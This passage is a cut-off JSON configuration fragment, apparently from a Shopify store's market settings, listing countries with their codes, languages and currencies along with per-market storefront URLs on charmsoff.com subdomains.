Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Venezuela"},{"_id":"692cd5f9496d06525ccf7e92","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"AI","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Anguilla"},{"_id":"692cd5f9496d06525ccf7e94","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"AG","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Antigua \u0026 Barbuda"},{"_id":"692cd5f9496d06525ccf7e96","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"nl","code":"AW","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"AWG","currencyName":"Aruban Florin","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Aruba"},{"_id":"692cd5f9496d06525ccf7e98","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"BS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"BSD","currencyName":"Bahamian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Bahamas"},{"_id":"692cd5f9496d06525ccf7e9a","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"BB","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"BBD","currencyName":"Barbadian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Barbados"},{"_id":"692cd5f9496d06525ccf7e9c","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"BZ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"BZD","currencyName":"Belize Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Belize"},{"_id":"692cd5f9496d06525ccf7e9e","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"CR","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"CRC","currencyName":"Costa Rican Colón","enabled":true,"currencySymbol":"₡"},"data3rd":{},"is3rd":false,"name":"Costa Rica"},{"_id":"692cd5f9496d06525ccf7ea0","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"CW","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ANG","currencyName":"Netherlands Antillean Guilder","enabled":true,"currencySymbol":"ƒ"},"data3rd":{},"is3rd":false,"name":"Curaçao"},{"_id":"692cd5f9496d06525ccf7ea2","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"DM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Dominica"},{"_id":"692cd5f9496d06525ccf7ea4","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"SV","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"El Salvador"},{"_id":"692cd5f9496d06525ccf7ea6","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"GD","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Grenada"},{"_id":"692cd5f9496d06525ccf7ea8","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"GT","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GTQ","currencyName":"Guatemalan Quetzal","enabled":true,"currencySymbol":"Q"},"data3rd":{},"is3rd":false,"name":"Guatemala"},{"_id":"692cd5f9496d06525ccf7eaa","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"HT","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Haiti"},{"_id":"692cd5f9496d06525ccf7eac","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"HN","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"HNL","currencyName":"Honduran Lempira","enabled":true,"currencySymbol":"L"},"data3rd":{},"is3rd":false,"name":"Honduras"},{"_id":"692cd5f9496d06525ccf7eae","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"KY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"KYD","currencyName":"Cayman Islands Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Cayman Islands"},{"_id":"692cd5f9496d06525ccf7eb0","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"UM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"U.S. Outlying Islands"},{"_id":"692cd5f9496d06525ccf7eb2","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Turks \u0026 Caicos Islands"},{"_id":"692cd5f9496d06525ccf7eb4","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"VG","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"British Virgin Islands"},{"_id":"692cd5f9496d06525ccf7eb6","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"JM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"JMD","currencyName":"Jamaican Dollar","enabled":true,"currencySymbol":"J$"},"data3rd":{},"is3rd":false,"name":"Jamaica"},{"_id":"692cd5f9496d06525ccf7eb8","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"MQ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Martinique"},{"_id":"692cd5f9496d06525ccf7eba","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"MS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Montserrat"},{"_id":"692cd5f9496d06525ccf7ebd","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"NI","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NIO","currencyName":"Nicaraguan Córdoba","enabled":true,"currencySymbol":"C$"},"data3rd":{},"is3rd":false,"name":"Nicaragua"},{"_id":"692cd5f9496d06525ccf7ebf","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"PA","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Panama"},{"_id":"692cd5f9496d06525ccf7ec1","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"DO","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"DOP","currencyName":"Dominican Peso","enabled":true,"currencySymbol":"RD$"},"data3rd":{},"is3rd":false,"name":"Dominican Republic"},{"_id":"692cd5f9496d06525ccf7ec3","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"BL","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"St. Barthélemy"},{"_id":"692cd5f9496d06525ccf7ec5","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"KN","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"St. Kitts \u0026 Nevis"},{"_id":"692cd5f9496d06525ccf7ec7","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"MF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"St. Martin"},{"_id":"692cd5f9496d06525ccf7ec9","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"SX","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ANG","currencyName":"Netherlands Antillean Guilder","enabled":true,"currencySymbol":"ƒ"},"data3rd":{},"is3rd":false,"name":"Sint Maarten"},{"_id":"692cd5f9496d06525ccf7ecb","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"PM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"St. Pierre \u0026 Miquelon"},{"_id":"692cd5f9496d06525ccf7ecd","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"VC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"St. Vincent \u0026 Grenadines"},{"_id":"692cd5f9496d06525ccf7ecf","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"LC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"St. Lucia"},{"_id":"692cd5f9496d06525ccf7ed1","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TT","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"TTD","currencyName":"Trinidad \u0026 Tobago Dollar","enabled":true,"currencySymbol":"TT$"},"data3rd":{},"is3rd":false,"name":"Trinidad \u0026 Tobago"},{"_id":"692cd5f9496d06525ccf7ed3","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sq","code":"AL","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ALL","currencyName":"Albanian Lek","enabled":true,"currencySymbol":"Lek"},"data3rd":{},"is3rd":false,"name":"Albania"},{"_id":"692cd5f9496d06525ccf7ed5","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ca","code":"AD","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Andorra"},{"_id":"692cd5f9496d06525ccf7ed7","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"be","code":"BY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Belarus"},{"_id":"692cd5f9496d06525ccf7ed9","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"bs","code":"BA","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"BAM","currencyName":"Bosnia-Herzegovina Convertible Mark","enabled":true,"currencySymbol":"KM"},"data3rd":{},"is3rd":false,"name":"Bosnia \u0026 Herzegovina"},{"_id":"692cd5f9496d06525ccf7edb","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"VA","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Vatican City"},{"_id":"692cd5f9496d06525ccf7edd","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ka","code":"GE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Georgia"},{"_id":"692cd5f9496d06525ccf7edf","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"kl","code":"GL","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"DKK","currencyName":"Danish Krone","enabled":true,"currencySymbol":"kr"},"data3rd":{},"is3rd":false,"name":"Greenland"},{"_id":"692cd5f9496d06525ccf7ee1","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"GG","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"data3rd":{},"is3rd":false,"name":"Guernsey"},{"_id":"692cd5f9496d06525ccf7ee3","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"IM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"data3rd":{},"is3rd":false,"name":"Isle of Man"},{"_id":"692cd5f9496d06525ccf7ee5","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"AX","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Åland Islands"},{"_id":"692cd5f9496d06525ccf7ee7","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"is","code":"IS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ISK","currencyName":"Icelandic Króna","enabled":true,"currencySymbol":"kr"},"data3rd":{},"is3rd":false,"name":"Iceland"},{"_id":"692cd5f9496d06525ccf7ee9","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"JE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Jersey"},{"_id":"692cd5f9496d06525ccf7eeb","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sq","code":"XK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Kosovo"},{"_id":"692cd5f9496d06525ccf7eed","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"mk","code":"MK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"MKD","currencyName":"Macedonian Denar","enabled":true,"currencySymbol":"ден"},"data3rd":{},"is3rd":false,"name":"North Macedonia"},{"_id":"692cd5f9496d06525ccf7eef","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"YT","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Mayotte"},{"_id":"692cd5f9496d06525ccf7ef1","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ro","code":"MD","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"MDL","currencyName":"Moldovan Leu","enabled":true,"currencySymbol":"L"},"data3rd":{},"is3rd":false,"name":"Moldova"},{"_id":"692cd5f9496d06525ccf7ef3","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sr","code":"ME","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Montenegro"},{"_id":"692cd5f9496d06525ccf7ef5","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"RE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Réunion"},{"_id":"692cd5f9496d06525ccf7ef7","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"it","code":"SM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"San Marino"},{"_id":"692cd5f9496d06525ccf7ef9","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sr","code":"RS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"RSD","currencyName":"Serbian Dinar","enabled":true,"currencySymbol":"Дин."},"data3rd":{},"is3rd":false,"name":"Serbia"},{"_id":"692cd5f9496d06525ccf7efb","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"SJ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NOK","currencyName":"Norwegian Krone","enabled":true,"currencySymbol":"kr"},"data3rd":{},"is3rd":false,"name":"Svalbard \u0026 Jan Mayen"},{"_id":"692cd5f9496d06525ccf7efd","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"FJ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"FJD","currencyName":"Fijian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Fiji"},{"_id":"692cd5f9496d06525ccf7eff","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"NF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Norfolk Island"},{"_id":"692cd5f9496d06525ccf7f01","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"CK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Cook Islands"},{"_id":"692cd5f9496d06525ccf7f03","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"PN","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Pitcairn Islands"},{"_id":"692cd5f9496d06525ccf7f05","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"SB","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"SBD","currencyName":"Solomon Islands Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Solomon Islands"},{"_id":"692cd5f9496d06525ccf7f07","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"KI","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Kiribati"},{"_id":"692cd5f9496d06525ccf7f09","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"NR","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Nauru"},{"_id":"692cd5f9496d06525ccf7f0b","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"NU","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Niue"},{"_id":"692cd5f9496d06525ccf7f0d","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"NC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XPF","currencyName":"CFP Franc","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"New Caledonia"},{"_id":"692cd5f9496d06525ccf7f0f","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"PG","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PGK","currencyName":"Papua New Guinean Kina","enabled":true,"currencySymbol":"K"},"data3rd":{},"is3rd":false,"name":"Papua New Guinea"},{"_id":"692cd5f9496d06525ccf7f11","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"PF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XPF","currencyName":"CFP Franc","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"French Polynesia"},{"_id":"692cd5f9496d06525ccf7f13","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sm","code":"WS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"WST","currencyName":"Samoan Tala","enabled":true,"currencySymbol":"T"},"data3rd":{},"is3rd":false,"name":"Samoa"},{"_id":"692cd5f9496d06525ccf7f15","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"pt","code":"TL","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Timor-Leste"},{"_id":"692cd5f9496d06525ccf7f17","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Tokelau"},{"_id":"692cd5f9496d06525ccf7f19","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TO","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"TOP","currencyName":"Tongan Paʻanga","enabled":true,"currencySymbol":"T$"},"data3rd":{},"is3rd":false,"name":"Tonga"},{"_id":"692cd5f9496d06525ccf7f1b","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TV","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Tuvalu"},{"_id":"692cd5f9496d06525ccf7f1d","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"VU","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"VUV","currencyName":"Vanuatu Vatu","enabled":true,"currencySymbol":"Vt"},"data3rd":{},"is3rd":false,"name":"Vanuatu"},{"_id":"692cd5f9496d06525ccf7f1f","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"WF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XPF","currencyName":"CFP Franc","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Wallis \u0026 Futuna"}],"id":"68d1cca6968ffdb72df4e2da","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e409","shopifyId":"gid:\/\/shopify\/Market\/72103854415","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/ie.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/ie.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"}],"countries":[{"_id":"68d1cca6968ffdb72df4e40b","primary_language":"ga","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e409","name":"Irlande"},"code":"IE","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Ireland"}],"id":"68d1cca6968ffdb72df4e409","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e40e","shopifyId":"gid:\/\/shopify\/Market\/105305833807","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"it","url":"https:\/\/it.charmsoff.com\/","localeName":"Italian","localeNameOrg":"Italiano"},{"locale":"ar","url":"https:\/\/it.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/it.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e410","primary_language":"it","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e40e","name":"Italie"},"code":"IT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Italy"}],"id":"68d1cca6968ffdb72df4e40e","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e413","shopifyId":"gid:\/\/shopify\/Market\/73980117327","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"ja","url":"https:\/\/jp.charmsoff.com\/","localeName":"Japanese","localeNameOrg":"日本語"},{"locale":"ar","url":"https:\/\/jp.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/jp.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e415","primary_language":"ja","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e413","name":"Japon"},"code":"JP","active":true,"currency":{"currencyCode":"JPY","currencyName":"Japanese Yen","enabled":true,"currencySymbol":"¥"},"name":"Japan"}],"id":"68d1cca6968ffdb72df4e413","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e418","shopifyId":"gid:\/\/shopify\/Market\/72363147599","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/lu.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/lu.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"de","url":"https:\/\/lu.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"fr","url":"https:\/\/lu.charmsoff.com\/fr\/","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"68d1cca6968ffdb72df4e41a","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e418","name":"Luxembourg"},"code":"LU","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Luxembourg"}],"id":"68d1cca6968ffdb72df4e418","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e41d","shopifyId":"gid:\/\/shopify\/Market\/66650800463","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"es","url":"https:\/\/mx.charmsoff.com\/","localeName":"Spanish","localeNameOrg":"Español"},{"locale":"ar","url":"https:\/\/mx.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/mx.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e41f","primary_language":"es","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e41d","name":"Mexique"},"code":"MX","active":true,"currency":{"currencyCode":"MXN","currencyName":"Mexican Peso","enabled":true,"currencySymbol":"$"},"name":"Mexico"}],"id":"68d1cca6968ffdb72df4e41d","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e422","shopifyId":"gid:\/\/shopify\/Market\/73430630735","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"no","url":"https:\/\/no.charmsoff.com\/","localeName":"Norwegian","localeNameOrg":"Norsk"},{"locale":"ar","url":"https:\/\/no.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/no.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e424","primary_language":"no","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e422","name":"Norvège"},"code":"NO","active":true,"currency":{"currencyCode":"NOK","currencyName":"Norwegian 